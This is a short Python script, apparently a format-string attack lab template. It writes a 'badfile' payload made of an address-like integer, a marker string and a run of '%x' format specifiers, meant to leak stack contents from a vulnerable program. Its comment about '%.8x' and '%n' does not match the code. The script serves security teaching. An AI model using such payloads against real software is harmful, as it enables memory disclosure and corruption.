 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x12345678
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x "*64
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)